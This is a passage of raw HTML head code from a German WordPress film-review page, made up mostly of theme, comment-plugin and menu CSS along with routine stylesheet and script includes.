.wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"ba7755823c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/23131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=23131' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-lords-of-chaos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-lords-of-chaos%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
